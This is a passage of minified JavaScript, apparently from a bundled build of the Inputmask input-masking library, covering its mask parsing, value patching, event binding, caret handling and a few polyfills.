0,!0),e.inputmask.opts=i,e.inputmask.noMasksCache=a.noMasksCache,e.inputmask.userOptions=u.default.extend(!0,{},a.userOptions),(e.inputmask.el=e).inputmask.$el=(0,u.default)(e),e.inputmask.maskset=n,u.default.data(e,g,a.userOptions),l.mask.call(e.inputmask))}),e&&e[0]&&e[0].inputmask||this},option:function(e,t){return"string"==typeof e?this.opts[e]:"object"===h(e)?(u.default.extend(this.userOptions,e),this.el&&!0!==t&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){return this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache),void 0!==this.el&&void 0===e||(e=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split(""),o.checkVal.call(this,void 0,!1,!1,e),"function"==typeof this.opts.onBeforeWrite&&this.opts.onBeforeWrite.call(this,void 0,c.getBuffer.call(this),0,this.opts)),o.unmaskedvalue.call(this,this.el)},remove:function(){var e;return this.el&&(u.default.data(this.el,g,null),(e=this.opts.autoUnmask?(0,o.unmaskedvalue)(this.el):this._valueGet(this.opts.autoUnmask))!==c.getBufferTemplate.call(this).join("")?this._valueSet(e,this.opts.autoUnmask):this._valueSet(""),r.EventRuler.off(this.el),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(this.el),"value")&&this.__valueGet&&Object.defineProperty(this.el,"value",{get:this.__valueGet,set:this.__valueSet,configurable:!0}):v.__lookupGetter__&&this.el.__lookupGetter__("value")&&this.__valueGet&&(this.el.__defineGetter__("value",this.__valueGet),this.el.__defineSetter__("value",this.__valueSet)),this.el.inputmask=void 0),this.el},getemptymask:function(){return this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache),(this.isRTL?c.getBufferTemplate.call(this).reverse():c.getBufferTemplate.call(this)).join("")},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache),p.isComplete.call(this,c.getBuffer.call(this))},getmetadata:function(){var t;return this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache),Array.isArray(this.maskset.metadata)?(t=d.getMaskTemplate.call(this,!0,0,!1).join(""),this.maskset.metadata.forEach(function(e){return e.mask!==t||(t=e,!1)}),t):this.maskset.metadata},isValid:function(e){this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache),e?(t=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split(""),o.checkVal.call(this,void 0,!0,!1,t)):e=(this.isRTL?c.getBuffer.call(this).slice().reverse():c.getBuffer.call(this)).join("");for(var t=c.getBuffer.call(this),n=c.determineLastRequiredPosition.call(this),i=t.length-1;n<i&&!c.isMask.call(this,i);i--);return t.splice(n,i+1-n),p.isComplete.call(this,t)&&e===(this.isRTL?c.getBuffer.call(this).slice().reverse():c.getBuffer.call(this)).join("")},format:function(e,t){this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache);e=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split(""),o.checkVal.call(this,void 0,!0,!1,e),e=(this.isRTL?c.getBuffer.call(this).slice().reverse():c.getBuffer.call(this)).join("");return t?{value:e,metadata:this.getmetadata()}:e},setValue:function(e){this.el&&(0,u.default)(this.el).trigger("setvalue",[e])},analyseMask:s.analyseMask},y.extendDefaults=function(e){u.default.extend(!0,y.prototype.defaults,e)},y.extendDefinitions=function(e){u.default.extend(!0,y.prototype.definitions,e)},y.extendAliases=function(e){u.default.extend(!0,y.prototype.aliases,e)},y.format=function(e,t,n){return y(t).format(e,n)},y.unmask=function(e,t){return y(t).unmaskedvalue(e)},y.isValid=function(e,t){return y(t).isValid(e)},y.remove=function(e){(e=(e="string"==typeof e?v.getElementById(e)||v.querySelectorAll(e):e).nodeName?[e]:e).forEach(function(e){e.inputmask&&e.inputmask.remove()})},y.setValue=function(e,t){(e=(e="string"==typeof e?v.getElementById(e)||v.querySelectorAll(e):e).nodeName?[e]:e).forEach(function(e){e.inputmask?e.inputmask.setValue(t):(0,u.default)(e).trigger("setvalue",[t])})},y.dependencyLib=u.default,f.default.Inputmask=y,t.default=y},5296:function(e,t,n){function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i=p(n(9380)),s=p(n(2394));function a(e,t){for(var n,i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,(n=function(e){if("object"!==l(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);t=t.call(e,"string");if("object"!==l(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(a.key),"symbol"===l(n)?n:String(n)),a)}}function r(e){var n="function"==typeof Map?new Map:void 0;return(r=function(e){if(null===e||!function(t){try{return-1!==Function.toString.call(t).indexOf("[native code]")}catch(e){return"function"==typeof t}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return o(e,arguments,f(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),u(t,e)})(e)}function o(e,t,n){return(o=c()?Reflect.construct.bind():function(e,t,n){var i=[null],t=(i.push.apply(i,t),new(Function.bind.apply(e,i)));return n&&u(t,n.prototype),t}).apply(null,arguments)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function u(e,t){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e){return e&&e.__esModule?e:{default:e}}var d=i.default.document;d&&d.head&&d.head.attachShadow&&i.default.customElements&&void 0===i.default.customElements.get("input-mask")&&(n=function(e){var t=o;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e);n=o,i=c();var n,i,r=function(){var e,t=f(n),t=(e=i?(e=f(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(!e||"object"!==l(e)&&"function"!=typeof e){if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===(e=t))throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return e};function o(){var e;if(!(this instanceof o))throw new TypeError("Cannot call a class as a function");var t,n=(e=r.call(this)).getAttributeNames(),i=e.attachShadow({mode:"closed"});for(t in e.input=d.createElement("input"),e.input.type="text",i.appendChild(e.input),n)Object.prototype.hasOwnProperty.call(n,t)&&e.input.setAttribute(n[t],e.getAttribute(n[t]));var a=new s.default;return a.dataAttribute="",a.mask(e.input),e.input.inputmask.shadowRoot=i,e}return a((t=o).prototype,[{key:"attributeChangedCallback",value:function(e,t,n){this.input.setAttribute(e,n)}},{key:"value",get:function(){return this.input.value},set:function(e){this.input.value=e}}]),Object.defineProperty(t,"prototype",{writable:!1}),o}(r(HTMLElement)),i.default.customElements.define("input-mask",n))},2839:function(e,t){function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,a,r,o,l=[],s=!0,c=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(i=r.call(n)).done)&&(l.push(i.value),l.length!==t);s=!0);}catch(e){c=!0,a=e}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(c)throw a}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?a(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function n(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}Object.defineProperty(t,"__esModule",{value:!0}),t.keys=t.keyCode=void 0,t.toKey=function(e,t){return l[e]||(t?String.fromCharCode(e):String.fromCharCode(e).toLowerCase())},t.toKeyCode=function(e){return r[e]};var r=t.keyCode=function(a){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?n(Object(r),!0).forEach(function(e){var t,n,i;t=a,n=r[e=e],i=function(e){if("object"!==o(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);t=t.call(e,"string");if("object"!==o(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(e),(e="symbol"===o(i)?i:String(i))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach(function(e){Object.defineProperty(a,e,Object.getOwnPropertyDescriptor(r,e))})}return a}({c:67,x:88,z:90,BACKSPACE_SAFARI:127,Enter:13,Meta_LEFT:91,Meta_RIGHT:92,Space:32},{Alt:18,AltGraph:18,ArrowDown:40,ArrowLeft:37,ArrowRight:39,ArrowUp:38,Backspace:8,CapsLock:20,Control:17,ContextMenu:93,Dead:221,Delete:46,End:35,Escape:27,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,Home:36,Insert:45,NumLock:144,PageDown:34,PageUp:33,Pause:19,PrintScreen:44,Process:229,Shift:16,ScrollLock:145,Tab:9,Unidentified:229}),l=Object.entries(r).reduce(function(e,t){var t=i(t,2),n=t[0],t=t[1];return e[t]=void 0===e[t]?n:e[t],e},{});t.keys=Object.entries(r).reduce(function(e,t){var t=i(t,2),n=t[0];return t[1],e[n]="Space"===n?" ":n,e},{})},2391:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.analyseMask=function(e,o,l){var t,n,i,a,r,s,c=/(?:[?*+]|\{[0-9+*]+(?:,[0-9+*]*)?(?:\|[0-9+*]*)?\})|[^.?*+^${[]()|\\]+|./g,u=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,f=!1,p=new _.default,d=[],h=[],m=!1;function v(n,e,i){i=void 0!==i?i:n.matches.length;var t,a,r=n.matches[i-1];o?(0===e.indexOf("[")||f&&/\\d|\\s|\\w|\\p/i.test(e)||"."===e?(t=l.casing?"i":"",/\\p\{.*}/i.test(e)&&(t+="u"),n.matches.splice(i++,0,{fn:new RegExp(e,t),static:!1,optionality:!1,newBlockMarker:void 0===r?"master":r.def!==e,casing:null,def:e,placeholder:"object"===M(l.placeholder)?l.placeholder[p.matches.length]:void 0,nativeDef:e})):(e=f?e[e.length-1]:e).split("").forEach(function(e,t){r=n.matches[i-1],n.matches.splice(i++,0,{fn:/[a-z]/i.test(l.staticDefinitionSymbol||e)?new RegExp("["+(l.staticDefinitionSymbol||e)+"]",l.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===r?"master":r.def!==e&&!0!==r.static,casing:null,def:l.staticDefinitionSymbol||e,placeholder:void 0!==l.staticDefinitionSymbol?e:"object"===M(l.placeholder)?l.placeholder[p.matches.length]:void 0,nativeDef:(f?"'":"")+e})}),f=!1):(a=l.definitions&&l.definitions[e]||l.usePrototypeDefinitions&&O.default.prototype.definitions[e])&&!f?n.matches.splice(i++,0,{fn:a.validator?"string"==typeof a.validator?new RegExp(a.validator,l.casing?"i":""):new function(){this.test=a.validator}:/./,static:a.static||!1,optionality:a.optional||!1,defOptionality:a.optional||!1,newBlockMarker:void 0===r||a.optional?"master":r.def!==(a.definitionSymbol||e),casing:a.casing,def:a.definitionSymbol||e,placeholder:a.placeholder,nativeDef:e,generated:a.generated}):(n.matches.splice(i++,0,{fn:/[a-z]/i.test(l.staticDefinitionSymbol||e)?new RegExp("["+(l.staticDefinitionSymbol||e)+"]",l.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===r?"master":r.def!==e&&!0!==r.static,casing:null,def:l.staticDefinitionSymbol||e,placeholder:void 0!==l.staticDefinitionSymbol?e:void 0,nativeDef:(f?"'":"")+e}),f=!1)}function g(){if(0<d.length){if(v(a=d[d.length-1],n),a.isAlternator){r=d.pop();for(var e=0;e<r.matches.length;e++)r.matches[e].isGroup&&(r.matches[e].isGroup=!1);(0<d.length?a=d[d.length-1]:p).matches.push(r)}}else v(p,n)}function y(e){var t=new _.default(!0);return t.openGroup=!1,t.matches=e,t}function k(){if((i=d.pop()).openGroup=!1,void 0!==i)if(0<d.length){if((a=d[d.length-1]).matches.push(i),a.isAlternator){r=d.pop();for(var e=0;e<r.matches.length;e++)r.matches[e].isGroup=!1,r.matches[e].alternatorGroup=!1;(0<d.length?a=d[d.length-1]:p).matches.push(r)}}else p.matches.push(i);else g()}function b(e){var t=e.pop();return t=t.isQuantifier?y([e.pop(),t]):t}for(o&&(l.optionalmarker[0]=void 0,l.optionalmarker[1]=void 0);t=(o?u:c).exec(e);){if(n=t[0],o){switch(n.charAt(0)){case"?":n="{0,1}";break;case"+":case"*":n="{"+n+"}";break;case"|":0===d.length&&((s=y(p.matches)).openGroup=!0,d.push(s),p.matches=[],m=!0)}switch(n){case"\\d":n="[0-9]";break;case"\\p":n=(n+=u.exec(e)[0])+u.exec(e)[0]}}if(f)g();else switch(n.charAt(0)){case"$":case"^":o||g();break;case l.escapeChar:f=!0,o&&g();break;case l.optionalmarker[1]:case l.groupmarker[1]:k();break;case l.optionalmarker[0]:d.push(new _.default(!1,!0));break;case l.groupmarker[0]:d.push(new _.default(!0));break;case l.quantifiermarker[0]:var x=new _.default(!1,!1,!0),w=(n=n.replace(/[{}?]/g,"")).split("|"),P=w[0].split(","),S=isNaN(P[0])?P[0]:parseInt(P[0]),P=1===P.length?S:isNaN(P[1])?P[1]:parseInt(P[1]),w=isNaN(w[1])?w[1]:parseInt(w[1]),S=("*"!==S&&"+"!==S||(S="*"===P?0:1),x.quantifier={min:S,max:P,jit:w},(0<d.length?d[d.length-1]:p).matches);(t=S.pop()).isGroup||(t=y([t])),S.push(t),S.push(x);break;case l.alternatormarker:(w=0<d.length?(P=(a=d[d.length-1]).matches[a.matches.length-1],a.openGroup&&(void 0===P.matches||!1===P.isGroup&&!1===P.isAlternator)?d.pop():b(a.matches)):b(p.matches)).isAlternator?d.push(w):(w.alternatorGroup?(r=d.pop(),w.alternatorGroup=!1):r=new _.default(!1,!1,!1,!0),r.matches.push(w),d.push(r),w.openGroup&&(w.openGroup=!1,(S=new _.default(!0)).alternatorGroup=!0,d.push(S)));break;default:g()}}for(m&&k();0<d.length;)i=d.pop(),p.matches.push(i);return 0<p.matches.length&&(function n(i){i&&i.matches&&i.matches.forEach(function(e,t){t=i.matches[t+1];(void 0===t||void 0===t.matches||!1===t.isQuantifier)&&e&&e.isGroup&&(e.isGroup=!1,o||(v(e,l.groupmarker[0],0),!0!==e.openGroup&&v(e,l.groupmarker[1]))),n(e)})}(p),h.push(p)),(l.numericInput||l.isRTL)&&function e(t){for(var n in t.matches=t.matches.reverse(),t.matches){var i;Object.prototype.hasOwnProperty.call(t.matches,n)&&(a=parseInt(n),t.matches[n].isQuantifier&&t.matches[a+1]&&t.matches[a+1].isGroup&&(i=t.matches[n],t.matches.splice(n,1),t.matches.splice(a+1,0,i)),void 0!==t.matches[n].matches?t.matches[n]=e(t.matches[n]):t.matches[n]=((a=t.matches[n])===l.optionalmarker[0]?a=l.optionalmarker[1]:a===l.optionalmarker[1]?a=l.optionalmarker[0]:a===l.groupmarker[0]?a=l.groupmarker[1]:a===l.groupmarker[1]&&(a=l.groupmarker[0]),a))}var a;return t}(h[0]),h},t.generateMaskSet=function(t,o){var e,n;function i(e,t,n){var i,a,r=!1;return 1===(e=null!==e&&""!==e?e:(r=null!==n.regex)?(e=n.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(r=!0,".*")).length&&!1===n.greedy&&0!==n.repeat&&(n.placeholder=""),e=function(i,e){var t=e.repeat,n=e.groupmarker,a=e.quantifiermarker,e=e.keepStatic;if(0<t||"*"===t||"+"===t){var r="*"===t?0:"+"===t?1:t;if(r!=t)i=n[0]+i+n[1]+a[0]+r+","+t+a[1];else for(var o=i,l=1;l<r;l++)i+=o}return!0===e&&(n=i.match(new RegExp("(.)\\[([^\\]]*)\\]","g")))&&n.forEach(function(e,t){var e=function(e){if(Array.isArray(e))return e}(e=e.split("["))||function(e){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var n,i,a,r,o=[],l=!0,s=!1;try{for(a=(t=t.call(e)).next;!(l=(n=a.call(t)).done)&&(o.push(n.value),2!==o.length);l=!0);}catch(e){s=!0,i=e}finally{try{if(!l&&null!=t.return&&(r=t.return(),Object(r)!==r))return}finally{if(s)throw i}}return o}}(e)||function(e){var t;if(e)return"string"==typeof e?c(e,2):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?c(e,2):void 0}(e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),n=e[0],e=(e=e[1]).replace("]","");i=i.replace(new RegExp("".concat((0,s.escapeRegex)(n),"\\[").concat((0,s.escapeRegex)(e),"\\]")),n.charAt(0)===e.charAt(0)?"(".concat(n,"|").concat(n).concat(e,")"):"".concat(n,"[").concat(e,"]"))}),i}(e,n),a=r?"regex_"+n.regex:n.numericInput?e.split("").reverse().join(""):e,null!==n.keepStatic&&(a="ks_"+n.keepStatic+a),"object"===M(n.placeholder)&&(a="ph_"+JSON.stringify(n.placeholder)+a),void 0===O.default.prototype.masksCache[a]||!0===o?(i={mask:e,maskToken:O.default.prototype.analyseMask(e,r,n),validPositions:[],_buffer:void 0,buffer:void 0,tests:{},excludes:{},metadata:t,maskLength:void 0,jitOffset:{}},!0!==o&&(O.default.prototype.masksCache[a]=i,i=l.default.extend(!0,{},O.default.prototype.masksCache[a]))):i=l.default.extend(!0,{},O.default.prototype.masksCache[a]),i}if("function"==typeof t.mask&&(t.mask=t.mask(t)),Array.isArray(t.mask)){if(1<t.mask.length)return null===t.keepStatic&&(t.keepStatic=!0),n=t.groupmarker[0],(t.isRTL?t.mask.reverse():t.mask).forEach(function(e){1<n.length&&(n+=t.alternatormarker),void 0!==e.mask&&"function"!=typeof e.mask?n+=e.mask:n+=e}),i(n+=t.groupmarker[1],t.mask,t);t.mask=t.mask.pop()}return e=t.mask&&void 0!==t.mask.mask&&"function"!=typeof t.mask.mask?i(t.mask.mask,t.mask,t):i(t.mask,t.mask,t),null===t.keepStatic&&(t.keepStatic=!1),e};var l=i(n(4963)),s=n(7184),O=i(n(2394)),_=i(n(9695));function M(e){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function i(e){return e&&e.__esModule?e:{default:e}}},157:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.mask=function(){var e,n,t,i,a,r,o,l,s,c=this,u=this.opts,f=this.el,p=this.dependencyLib,d=(y.EventRuler.off(f),n=u,s=(e=f).getAttribute("type"),(l="input"===e.tagName.toLowerCase()&&n.supportsInputType.includes(s)||e.isContentEditable||"textarea"===e.tagName.toLowerCase())||("input"===e.tagName.toLowerCase()?((d=document.createElement("input")).setAttribute("type",s),l="text"===d.type,d=null):l="partial"),!1!==l?(s=e).inputmask.__valueGet||(!0!==n.noValuePatching&&(Object.getOwnPropertyDescriptor?(a=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(s),"value"):void 0)&&a.get&&a.set?(t=a.get,i=a.set,Object.defineProperty(s,"value",{get:h,set:m,configurable:!0})):"input"!==s.tagName.toLowerCase()&&(t=function(){return this.textContent},i=function(e){this.textContent=e},Object.defineProperty(s,"value",{get:h,set:m,configurable:!0})):document.__lookupGetter__&&s.__lookupGetter__("value")&&(t=s.__lookupGetter__("value"),i=s.__lookupSetter__("value"),s.__defineGetter__("value",h),s.__defineSetter__("value",m)),s.inputmask.__valueGet=t,s.inputmask.__valueSet=i),s.inputmask._valueGet=function(e){return c.isRTL&&!0!==e?t.call(this.el).split("").reverse().join(""):t.call(this.el)},s.inputmask._valueSet=function(e,t){i.call(this.el,null==e?"":!0!==t&&c.isRTL?e.split("").reverse().join(""):e)},void 0===t&&(t=function(){return this.value},i=function(e){this.value=e},a=s.type,!p.valHooks||void 0!==p.valHooks[a]&&!0===p.valHooks[a].inputmaskpatch||(r=p.valHooks[a]&&p.valHooks[a].get?p.valHooks[a].get:function(e){return e.value},o=p.valHooks[a]&&p.valHooks[a].set?p.valHooks[a].set:function(e,t){return e.value=t,e},p.valHooks[a]={get:function(e){var t;return e.inputmask?e.inputmask.opts.autoUnmask?e.inputmask.unmaskedvalue():(t=r(e),-1!==b.getLastValidPosition.call(c,void 0,void 0,e.inputmask.maskset.validPositions)||!0!==n.nullable?t:""):r(e)},set:function(e,t){var n=o(e,t);return e.inputmask&&(0,k.applyInputValue)(e,t),n},inputmaskpatch:!0}),y.EventRuler.on(s,"mouseenter",function(){var e=this,t=e.inputmask._valueGet(!0);t!=(e.inputmask.isRTL?b.getBuffer.call(e.inputmask).slice().reverse():b.getBuffer.call(e.inputmask)).join("")&&(0,k.applyInputValue)(e,t)}))):e.inputmask=void 0,l);function h(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==b.getLastValidPosition.call(c)||!0!==n.nullable?(this.inputmask.shadowRoot||this.ownerDocument).activeElement===this&&n.clearMaskOnLostFocus?(c.isRTL?k.clearOptionalTail.call(c,b.getBuffer.call(c).slice()).reverse():k.clearOptionalTail.call(c,b.getBuffer.call(c).slice())).join(""):t.call(this):"":t.call(this)}function m(e){i.call(this,e),this.inputmask&&(0,k.applyInputValue)(this,e)}!1!==d&&(c.originalPlaceholder=f.placeholder,c.maxLength=void 0!==f?f.maxLength:void 0,-1===c.maxLength&&(c.maxLength=void 0),"inputMode"in f&&null===f.getAttribute("inputmode")&&(f.inputMode=u.inputmode,f.setAttribute("inputmode",u.inputmode)),!0===d&&(u.showMaskOnFocus=u.showMaskOnFocus&&-1===["cc-number","cc-exp"].indexOf(f.autocomplete),v.iphone&&(u.insertModeVisual=!1,f.setAttribute("autocorrect","off")),y.EventRuler.on(f,"submit",g.EventHandlers.submitEvent),y.EventRuler.on(f,"reset",g.EventHandlers.resetEvent),y.EventRuler.on(f,"blur",g.EventHandlers.blurEvent),y.EventRuler.on(f,"focus",g.EventHandlers.focusEvent),y.EventRuler.on(f,"invalid",g.EventHandlers.invalidEvent),y.EventRuler.on(f,"click",g.EventHandlers.clickEvent),y.EventRuler.on(f,"mouseleave",g.EventHandlers.mouseleaveEvent),y.EventRuler.on(f,"mouseenter",g.EventHandlers.mouseenterEvent),y.EventRuler.on(f,"paste",g.EventHandlers.pasteEvent),y.EventRuler.on(f,"cut",g.EventHandlers.cutEvent),y.EventRuler.on(f,"complete",u.oncomplete),y.EventRuler.on(f,"incomplete",u.onincomplete),y.EventRuler.on(f,"cleared",u.oncleared),!0!==u.inputEventOnly&&y.EventRuler.on(f,"keydown",g.EventHandlers.keyEvent),(v.mobile||u.inputEventOnly)&&f.removeAttribute("maxLength"),y.EventRuler.on(f,"input",g.EventHandlers.inputFallBackEvent)),y.EventRuler.on(f,"setvalue",g.EventHandlers.setValueEvent),void 0!==c.applyMaskHook&&c.applyMaskHook(),b.getBufferTemplate.call(c).join(""),c.undoValue=c._valueGet(!0),p=(f.inputmask.shadowRoot||f.ownerDocument).activeElement,""===f.inputmask._valueGet(!0)&&!1!==u.clearMaskOnLostFocus&&p!==f||((0,k.applyInputValue)(f,f.inputmask._valueGet(!0),u),s=b.getBuffer.call(c).slice(),!1===x.isComplete.call(c,s)&&u.clearIncomplete&&b.resetMaskSet.call(c,!1),u.clearMaskOnLostFocus&&p!==f&&(-1===b.getLastValidPosition.call(c)?s=[]:k.clearOptionalTail.call(c,s)),(!1===u.clearMaskOnLostFocus||u.showMaskOnFocus&&p===f||""!==f.inputmask._valueGet(!0))&&(0,k.writeBuffer)(f,s),p===f&&b.caret.call(c,f,b.seekNext.call(c,b.getLastValidPosition.call(c)))))};var v=n(9845),g=n(6030),y=n(9716),k=n(7760),b=n(8711),x=n(7215)},9695:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,i){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=n||!1,this.isAlternator=i||!1,this.quantifier={min:1,max:1}}},3194:function(){Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),i=n.length>>>0;if(0!=i)for(var t=0|t,a=Math.max(0<=t?t:i-Math.abs(t),0);a<i;){if(n[a]===e)return!0;a++}return!1}})},9302:function(){var e=Function.bind.call(Function.call,Array.prototype.reduce),i=Function.bind.call(Function.call,Object.prototype.propertyIsEnumerable),a=Function.bind.call(Function.call,Array.prototype.concat),t=Object.keys;Object.entries||(Object.entries=function(n){return e(t(n),function(e,t){return a(e,"string"==typeof t&&i(n,t)?[[t,n[t]]]:[])},[])})},7149:function(){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===t("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype})},4013:function(){String.prototype.includes||(String.prototype.includes=function(e,t){return!((t="number"!=typeof t?0:t)+e.length>this.length)&&-1!==this.indexOf(e,t)})},8711:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.caret=function(e,t,n,i,a){var r,o=this,l=this.opts;if(void 0===t)return"selectionStart"in e&&"selectionEnd"in e?(t=e.selectionStart,n=e.selectionEnd):s.default.getSelection?(r=s.default.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&r.commonAncestorContainer!==e||(t=r.startOffset,n=r.endOffset):document.selection&&document.selection.createRange&&(n=(t=0-(r=document.selection.createRange()).duplicate().moveStart("character",-e.inputmask._valueGet().length))+r.text.length),{begin:i?t:c.call(o,t),end:i?n:c.call(o,n)};Array.isArray(t)&&(n=o.isRTL?t[0]:t[1],t=o.isRTL?t[1]:t[0]),void 0!==t.begin&&(n=o.isRTL?t.begin:t.end,t=o.isRTL?t.end:t.begin),"number"==typeof t&&(t=i?t:c.call(o,t),n="number"==typeof(n=i?n:c.call(o,n))?n:t,i=parseInt(((e.ownerDocument.defaultView||s.default).getComputedStyle?(e.ownerDocument.defaultView||s.default).getComputedStyle(e,null):e.currentStyle).fontSize)*n,e.scrollLeft=i>e.scrollWidth?i:0,e.inputmask.caretPos={begin:t,end:n},l.insertModeVisual&&!1===l.insertMode&&t===n&&!a&&n++,e===(e.inputmask.shadowRoot||e.ownerDocument).activeElement)&&("setSelectionRange"in e?e.setSelectionRange(t,n):s.default.getSelection?(r=document.createRange(),void 0!==e.firstChild&&null!==e.firstChild||(i=document.createTextNode(""),e.appendChild(i)),r.setStart(e.firstChild,t<e.inputmask._valueGet().length?t:e.inputmask._valueGet().length),r.setEnd(e.firstChild,n<e.inputmask._valueGet().length?n:e.inputmask._valueGet().length),r.collapse(!0),(l=s.default.getSelection()).removeAllRanges(),l.addRange(r)):e.createTextRange&&((r=e.createTextRange()).collapse(!0),r.moveEnd("character",n),r.moveStart("character",t),r.select()),void 0!==e.inputmask.caretHook)&&e.inputmask.caretHook.call(o,{begin:t,end:n})},t.determineLastRequiredPosition=function(e){for(var 